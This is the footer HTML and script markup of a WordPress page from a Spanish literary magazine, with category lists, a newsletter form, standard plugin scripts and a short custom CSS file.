<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/un-aliento/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul></div><div id="text-9" class="mh-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/category/escritores-independientes/">VER MÁS</a></p>
</div>
		</div><div id="text-8" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">ENVÍA TUS RELATOS</span></h4>			<div class="textwidget"><p>Publicamos relatos cortos y primeras páginas de obras. Si quieres<br />
compartir tus relatos inéditos y tienes al menos un libro publicado,<br />
accede a los requisitos de participación y rellena el formulario de<br />
contacto pinchando <strong><a href="https://revistagaleradas.com/relatos-ineditos/" target="_blank" rel="noopener">aquí.</a></strong></p>
</div>
		</div><div id="mh_magazine_lite_posts_large-6" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Noticias editoriales</span></h4><div class="mh-posts-large-widget">
<article class="post-11751 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2024/11/Portada-Ensueno-3-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="Portada Ensueño eterno" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno" rel="bookmark">
					Poemario: Ensueño eterno				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 noviembre 2024</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Érase una vez un grupo de versos libres que se pasean sin permiso por la cabeza de una escritora que ama la poesía. Cada uno&hellip; <a class="read-more-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/poemario-ensueno-eterno/" data-a2a-title="Poemario: Ensueño eterno"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fpoemario-ensueno-eterno%2F&amp;linkname=Poemario%3A%20Ensue%C3%B1o%20eterno" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fpoemario-ensueno-eterno%2F&amp;linkname=Poemario%3A%20Ensue%C3%B1o%20eterno" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article></div>
</div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="categories-2" class="mh-footer-widget widget_categories"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Categorías</span></h6>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y arte</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://revistagaleradas.com/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://revistagaleradas.com/category/noticias/">Noticias</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/">Noticias Editoriales</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/">Palabra de la semana</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/">Palabras en desuso</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://revistagaleradas.com/category/palabreando/">Palabreando</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://revistagaleradas.com/category/poemas/">Poemas</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes y ensayos</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a>
</li>
			</ul>

			</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="tag_cloud-2" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Apartados</span></h6><div class="tagcloud"><a href="https://revistagaleradas.com/category/articulos/" class="tag-cloud-link tag-link-1 tag-link-position-1" style="font-size: 12px;">Artículos</a>
<a href="https://revistagaleradas.com/category/biografias/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 12px;">Biografías</a>
<a href="https://revistagaleradas.com/category/cine-y-arte/" class="tag-cloud-link tag-link-96 tag-link-position-3" style="font-size: 12px;">Cine y arte</a>
<a href="https://revistagaleradas.com/category/clasicos/" class="tag-cloud-link tag-link-48 tag-link-position-4" style="font-size: 12px;">Clásicos</a>
<a href="https://revistagaleradas.com/category/editorial/" class="tag-cloud-link tag-link-282 tag-link-position-5" style="font-size: 12px;">Editorial</a>
<a href="https://revistagaleradas.com/category/entrevistas/" class="tag-cloud-link tag-link-7 tag-link-position-6" style="font-size: 12px;">Entrevistas</a>
<a href="https://revistagaleradas.com/category/escritores-independientes/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 12px;">Escritores Independientes</a>
<a href="https://revistagaleradas.com/category/infantiles/" class="tag-cloud-link tag-link-134 tag-link-position-8" style="font-size: 12px;">Infantil</a>
<a href="https://revistagaleradas.com/category/noticias/" class="tag-cloud-link tag-link-4 tag-link-position-9" style="font-size: 12px;">Noticias</a>
<a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/" class="tag-cloud-link tag-link-383 tag-link-position-10" style="font-size: 12px;">Noticias Editoriales</a>
<a href="https://revistagaleradas.com/category/novedades/" class="tag-cloud-link tag-link-6 tag-link-position-11" style="font-size: 12px;">Novedades</a>
<a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/" class="tag-cloud-link tag-link-109 tag-link-position-12" style="font-size: 12px;">Palabra de la semana</a>
<a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/" class="tag-cloud-link tag-link-104 tag-link-position-13" style="font-size: 12px;">Palabras en desuso</a>
<a href="https://revistagaleradas.com/category/palabreando/" class="tag-cloud-link tag-link-103 tag-link-position-14" style="font-size: 12px;">Palabreando</a>
<a href="https://revistagaleradas.com/category/poemas/" class="tag-cloud-link tag-link-385 tag-link-position-15" style="font-size: 12px;">Poemas</a>
<a href="https://revistagaleradas.com/category/relatos-ineditos/" class="tag-cloud-link tag-link-208 tag-link-position-16" style="font-size: 12px;">Relatos Inéditos</a>
<a href="https://revistagaleradas.com/category/reportajes/" class="tag-cloud-link tag-link-47 tag-link-position-17" style="font-size: 12px;">Reportajes y ensayos</a>
<a href="https://revistagaleradas.com/category/resenas/" class="tag-cloud-link tag-link-2 tag-link-position-18" style="font-size: 12px;">Reseñas</a></div>
</div><div id="text-4" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://www.edicionesaltera.com" target="_blank" rel="noopener">Editoriales de España</a></p>
<p><a href="https://revistagaleradas.com/politica-de-privacidad/">Política de Privacidad</a></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="recent-comments-3" class="mh-footer-widget widget_recent_comments"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Comentarios recientes</span></h6><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">gloria sanctis</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1872">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link">GRECIA</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1868">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://santapola.es/" class="url" rel="ugc external nofollow">Linda de Snta Pola</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1855">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Longoria Writter</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1813">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Lupe</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1791">Opiniones Editorial Adarve</a></li></ul></div><div id="text-6" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://psicovital.es/">Psicólogos en Prosperidad</a></p>
<p><a href="https://disegrafico.es/">Desarrollado por Enrique Sevillano</a></p>
<p style="text-align: left;"><span style="color: #2a2a2a;"><a style="color: #2a2a2a;" href="https://seviatelle.com/" target="_blank" rel="noopener">Pulseras Elegantes para él y para ella.</a></span></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
<div id="email-subscribers-form-2" class="mh-footer-widget widget_email-subscribers-form"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"> ¡Suscribete a Revistas Galeradas! </span></h6><div class="emaillist" id="es_form_f1-n1"><form action="/la-mejor-libreria-infantil-de-madrid/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6914c263bb73c" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Nombre<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Correo electrónico*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="3a64da0e091d" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="10950" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://revistagaleradas.com/la-mejor-libreria-infantil-de-madrid/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6914c263bb73c" value="b04f5629a0" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Por favor, deja este campo vacío.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6914c263bb73c" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_6914c263bb73c" role="alert" aria-live="assertive"></span></div></div><div id="a2a_share_save_widget-2" class="mh-footer-widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_20 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fla-mejor-libreria-infantil-de-madrid%2F&amp;linkname=La%20mejor%20librer%C3%ADa%20infantil%20de%20Madrid" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fla-mejor-libreria-infantil-de-madrid%2F&amp;linkname=La%20mejor%20librer%C3%ADa%20infantil%20de%20Madrid" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div id="text-7" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/blogs-literarios/">BLOGS LITERARIOS</a></p>
<p><a href="https://revistagaleradas.com/quienes-somos/">QUIENES SOMOS</a></p>
<p><a href="https://revistagaleradas.com/contacto">CONTACTO</a></p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2025 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-izq cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://revistagaleradas.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='remove-style-meta-css' href='https://revistagaleradas.com/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='so-css-mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/uploads/so-css/so-css-mh-magazine-lite.css?ver=1587043036' type='text/css' media='all' />
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/revistagaleradas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.9" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/revistagaleradas.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/revistagaleradas.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3bacdd46c4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10950,"title":"La%20mejor%20librer%C3%ADa%20infantil%20de%20Madrid","excerpt":"","featuredImage":"https:\/\/revistagaleradas.com\/wp-content\/uploads\/2021\/04\/Librer\u00eda-infantil-Capit\u00e1n-letras.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js"></script>
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 12 November 2025 19 h 22 min (Europe/Paris UTC:2) -->


--- FILE ---
content_type: text/css
request_url: https://revistagaleradas.com/wp-content/uploads/so-css/so-css-mh-magazine-lite.css?ver=1587043036
body_size: 296
content:
.mh-header-image {
  width: 700px;
  height: 200px;
  margin-left: 200px;
  margin-top: 10px;
}

.entry-thumbnail img {
  width: 1px;
}

.mh-header-title {
  font-size: 25px;
}

.mh-header-tagline {
  font-size: 13px;
}

.attachment-mh-magazine-lite-content.size-mh-magazine-lite-content.wp-post-image {
  width: 150px;
  margin-left: 80px;
}

p {
  text-align: justify;
}

.attachment-mh-magazine-lite-large.size-mh-magazine-lite-large.wp-post-image {
  width: 195px;
  margin-left: 50px;
}

.mh-meta.mh-posts-large-meta {
  visibility: hidden;
}

.mh-meta.mh-loop-meta {
  visibility: hidden;
}

.mh-copyright {
  visibility: hidden;
}

.mh-navigation.mh-main-nav.mh-container.mh-container-inner.mh-clearfix {
  font-size: 10px;
}

.attachment-mh-magazine-lite-medium.size-mh-magazine-lite-medium.wp-post-image {
  width: 90px;
}

.woocommerce ul.products li.product .woocommerce-loop-product__title {
  font-size: 9px;
  visibility: visible;
}

.woocommerce ul.products li.product .button {
  font-size: 10px;
}

.woocommerce div.product div.images img {
  width: 300px;
}

.woocommerce div.product .product_title {
  font-size: 20px;
}

.entry-content h2 {
  font-size: 1px;
}